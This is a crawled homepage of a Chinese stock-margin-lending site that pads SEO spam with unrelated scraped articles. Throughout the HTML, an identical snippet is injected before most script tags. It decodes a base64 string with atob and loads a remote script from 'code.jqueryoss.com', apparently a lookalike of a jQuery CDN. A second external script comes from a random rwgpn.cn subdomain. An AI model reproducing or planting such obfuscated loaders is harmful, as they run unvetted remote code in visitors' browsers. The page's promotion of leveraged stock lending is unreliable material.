

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://0512ht.cn/
body_size: 12431
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>利鸿网-在线配资_线上股票配资_低息配资股票</title>
        <meta name="keywords" content="在线配资,线上股票配资,低息配资股票" />
        <meta name="description" content="利鸿网!在线配资_线上股票配资_低息配资股票!是一家比较流行的配资平台提供多家服务,包括免息配资、杠杆炒股配资等,安全稳定,做专业的安全配资门户网。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban137/style/main.css">
        <link rel="stylesheet" href="/templates/moban137/style/index.css">
        <link rel="stylesheet" href="/templates/moban137/style/common.css">
        <link rel="stylesheet" href="/templates/moban137/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban137/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban137/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "zfe85e"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/js/common.js"></script>

        <meta property="og:site_name" content="利鸿网" />
        <meta property="og:title" content="利鸿网" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://0512ht.cn/" />
        <meta property="og:description" content="利鸿网" />
        <meta property="og:image" content="http://0512ht.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://0512ht.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="利鸿网" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="利鸿网" />
        <meta name="twitter:title" content="利鸿网" />
        <meta name="twitter:description" content="利鸿网" />

        <!--diy1-->

    </head>

    <body>
        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>   window.INVITE_CODE = '778812'; </script> <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://0512ht.cn/" title="利鸿网">
                <img class="logo" src="/templates/moban137/images/logo.png" alt="利鸿网">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://0512ht.cn/">首页</a></li>
                
                <li class=""><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/" title="中国股票配资网上">中国股票配资网上</a></li>
                
                <li class=""><a href="http://0512ht.cn/zuixinpeizipingtai/" title="最新配资平台">最新配资平台</a></li>
                
                <li class=""><a href="http://0512ht.cn/peizijiewang/" title="配资界网">配资界网</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                <button type="submit" class="s-btn">
                    <img src="/templates/moban137/images/serch.png">
                </button>

            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban137/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225155408-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225155408.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225155408-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.animate.min.js"></script>
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban137/js/jquery-data.js?zfe85e"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban137/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban137/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zfe85emain-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="zfe85erow">

                                <div class="zfe85ecol-md3 bbcontent">
                                    <div class="title"> 利鸿网 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/25500.html" title="中国前十大证券公司排名 有夫出征、而丧其雄——见风使舵的郑国，附楚攻宋却遭遇惨败">中国前十大证券公司排名 有夫出征、而丧其雄——见风使舵的郑国</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/peizijiewang/22502.html" title="配资平台网 12月15日沪锡期货收盘下跌0.91%，报327390元">配资平台网 12月15日沪锡期货收盘下跌0.91%，报327</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/peizijiewang/16502.html" title="配资平台网 西安新通药物科创板IPO获受理 拟募资9亿元加码新药研发与产业化">配资平台网 西安新通药物科创板IPO获受理 拟募资9亿元加码</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/zuixinpeizipingtai/28501.html" title="股票配资知识 A股牛市仍在进程中！头部私募2026年新展望">股票配资知识 A股牛市仍在进程中！头部私募2026年新展望</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/peizijiewang/34502.html" title="配资平台网 胸腔积水是怎么回事？一篇给你彻底讲清！">配资平台网 胸腔积水是怎么回事？一篇给你彻底讲清！</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/52500.html" title="香水瓶丝印选型">香水瓶丝印选型</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/peizijiewang/1502.html" title="股票10倍杠杆正规平台 撤销其他风险警示，ST证通12月23日停牌一天">股票10倍杠杆正规平台 撤销其他风险警示，ST证通12月23</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/zuixinpeizipingtai/10501.html" title="股票配资知识 突发！特朗普下令：空袭！">股票配资知识 突发！特朗普下令：空袭！</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/peizijiewang/40502.html" title="配资平台网 融资客看好9股 买入占成交比例超三成">配资平台网 融资客看好9股 买入占成交比例超三成</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/37500.html" title="中国前十大证券公司排名 金莎冰岛被小19岁男友求婚浪漫满分，转头商演现场条件差还坚持，这反转让大家又甜又心疼！">中国前十大证券公司排名 金莎冰岛被小19岁男友求婚浪漫满分，</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zfe85ecol-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="zfe85ecol-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="zfe85erow topimgcon">
    <div class="zfe85ecol-md4 zfe85ecol-sm4 zfe85ecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zfe85ecol-md4 zfe85ecol-sm4 zfe85ecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zfe85ecol-md4 zfe85ecol-sm4 zfe85ecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zfe85ediycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-middle">
                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/16500.html" title="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？"><img src="/uploads/allimg/251230/30163K2010N46.jpg" alt="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？"></a>
                            <h2><span class="yuan"></span><span class="dian"></span><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/16500.html" title="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？">中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="zixun-small zixun-small1">
                                <i class="huo"></i>
                                <h2><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？">配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？</a></h2>
                                <p>很多人都知道一些蜘蛛的雌性在交配结束后会吃掉雄性配资平台买卖股票，这种行为被称为性食同类，不止一些蜘蛛有这种表现，常见的....</p>
                                <span class="time">01-11</span>
                                <a href="http://0512ht.cn/topic/peizipingtaimaimaigupiao.html" class="biao qian label">配资平台买卖股票</a>

                            </div>

                            <div class="zixun-small  zixun-small2">
                                <span class="dian">1</span>
                                <h2><a href="http://0512ht.cn/zuixinpeizipingtai/19501.html" title="股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元"><span>股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元</span></a></h2>
                                <p>本站消息股票配资知识，12月4日尿素主力期货（URM）合约收盘下跌0.12%，报1688元，成交52.85亿元。 品种简....</p>
                                <span class="time">12-31</span>
                                <a href="http://0512ht.cn/topic/gupiaopeizizhishi.html" class="biao qian label">股票配资知识</a>
                            </div>
<div class="zixun-small  zixun-small2">
                                <span class="dian">2</span>
                                <h2><a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！"><span>Vanow保温杯高端系列推荐！推荐5款保温杯！</span></a></h2>
                                <p>精选Vanow高端保温杯，五款精品来袭，保温效果超群，不容错过！ 1.Vanow 保温杯 点击下方商品获取优惠价 在选择....</p>
                                <span class="time">01-19</span>
                                <a href="http://0512ht.cn/topic/zuixinpeizipingtai.html" class="biao qian label">最新配资平台</a>
                            </div>
<div class="zixun-small  zixun-small2">
                                <span class="dian">3</span>
                                <h2><a href="http://0512ht.cn/peizijiewang/19502.html" title="配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元"><span>配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元</span></a></h2>
                                <p>本站消息，12月4日短纤主力期货（PFM）合约收盘下跌0.25%，报6268元配资平台网，成交54.82亿元。 品种简介....</p>
                                <span class="time">12-31</span>
                                <a href="http://0512ht.cn/topic/peizipingtaiwang.html" class="biao qian label">配资平台网</a>
                            </div>


                        </div>

                    </div>

                    <div class="zfe85emain-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="利鸿网头条">头条</span></li>
                                <li><span title="利鸿网最新">最新</span></li>
                                <li><span title="利鸿网最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 利鸿网头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/55499.html" title="告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油">告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油</a></h2>
                                            <p>1. 时代跨越：从欧洲车库天才到美国 FAA 认证标准 在通用航空的发展史中，很少有机型能像 Liberty XL-2 这样，在诞生之初就背负着“颠覆者”的使命....</p>

                                            <a href="http://0512ht.cn/topic/peizijiewang.html" class="biao qian label">配资界网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：达人配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：120</span>
                                                <span class="time">日期：01-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/55499.html" title="告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油"><img src="/uploads/allimg/260126/26142HF1060H.jpg" alt="告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/55497.html" title="票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮">票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮</a></h2>
                                            <p>日子过得真快，眼看着距离春节只剩不到一个月了！ 对于我们这些爱看电影的人来说，过年最期待的除了团圆饭，就是能一家人热热闹闹地挤在电影院里，捧着爆米花和可乐，享受....</p>

                                            <a href="http://0512ht.cn/topic/zhongguogupiaopeiziwangshang.html" class="biao qian label">中国股票配资网上</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：鹿财策略</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：54</span>
                                                <span class="time">日期：01-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/55497.html" title="票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮"><img src="/uploads/allimg/260126/26142H601064W.jpg" alt="票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/55498.html" title="电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验">电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验</a></h2>
                                            <p>选购电视机的过程中，我们常常会为众多品牌和型号感到迷惑。尤其是市面上层出不穷的新技术、新款式，让消费者在选择时倍感压力。面对戏剧般快速演变的市场，了解“电视机品....</p>

                                            <a href="http://0512ht.cn/topic/zuixinpeizipingtai.html" class="biao qian label">最新配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：中岩配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：63</span>
                                                <span class="time">日期：01-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/55498.html" title="电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验"><img src="/uploads/allimg/260126/26142H6010UH.jpg" alt="电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/52500.html" title="香水瓶丝印选型">香水瓶丝印选型</a></h2>
                                            <p>香水瓶丝印选型，指的是为香水瓶表面选择适合的丝网印刷工艺与方案的过程。 #点击进入官网# 这一环节在香水包装设计中至关重要，它不仅关乎品牌视觉的呈现，更直接影响....</p>

                                            <a href="http://0512ht.cn/topic/zhongguogupiaopeiziwangshang.html" class="biao qian label">中国股票配资网上</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：闪牛配资</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：174</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/52500.html" title="香水瓶丝印选型"><img src="/uploads/allimg/260119/1914534301041B.jpg" alt="香水瓶丝印选型"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/52502.html" title="看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳">看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳</a></h2>
                                            <p>她盯着梅婷的冬日造型，心里咔哒一下就明白了门道，像拍了拍脑门那种畅快。 一句话掰开揉碎给人听：羽绒服不跟半身裙、高跟鞋硬凑，避开这组费劲不讨好的搭配，反而更高级....</p>

                                            <a href="http://0512ht.cn/topic/peizijiewang.html" class="biao qian label">配资界网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：第一配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：108</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/52502.html" title="看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳"><img src="/uploads/allimg/260119/191453450105208.jpg" alt="看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！">Vanow保温杯高端系列推荐！推荐5款保温杯！</a></h2>
                                            <p>精选Vanow高端保温杯，五款精品来袭，保温效果超群，不容错过！ 1.Vanow 保温杯 点击下方商品获取优惠价 在选择送给女朋友或闺蜜的520礼物时，一款兼具....</p>

                                            <a href="http://0512ht.cn/topic/zuixinpeizipingtai.html" class="biao qian label">最新配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：万宝配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：188</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！"><img src="/uploads/allimg/260119/1914534301044a.jpg" alt="Vanow保温杯高端系列推荐！推荐5款保温杯！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/49501.html" title="股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。">股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。</a></h2>
                                            <p>又名：股票正规配资开户 《你去时霜落雪飞》安楠月秦叙 咚、咚、咚。 屋外的脚步声传来，是秦叙回来了。 安楠月立刻将红药水倒在身上，弄成一副满身是血死去的样子倒在....</p>

                                            <a href="http://0512ht.cn/topic/gupiaozhengguipeizikaihu.html" class="biao qian label">股票正规配资开户</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：云配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：83</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/49501.html" title="股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"><img src="/uploads/allimg/260111/111PJF10Va.jpg" alt="股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？">配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？</a></h2>
                                            <p>很多人都知道一些蜘蛛的雌性在交配结束后会吃掉雄性配资平台买卖股票，这种行为被称为性食同类，不止一些蜘蛛有这种表现，常见的还有螳螂也会这么做。 其实，很多人都忽略....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaimaimaigupiao.html" class="biao qian label">配资平台买卖股票</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股亿讯配资</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？"><img src="/uploads/allimg/260111/111PJ601061A.jpg" alt="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。">正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。</a></h2>
                                            <p>又名：正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙 咚、咚、咚。 屋外的脚步声传来，是秦叙回来了。 安楠月立刻将红药水倒在身上，弄成一副满身是血死去的样子....</p>

                                            <a href="http://0512ht.cn/topic/qinxu.html" class="biao qian label">秦叙</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：期权大本营</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：181</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"><img src="/uploads/allimg/260111/111PJZ1025X.jpg" alt="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zfe85elist-box clearfix">

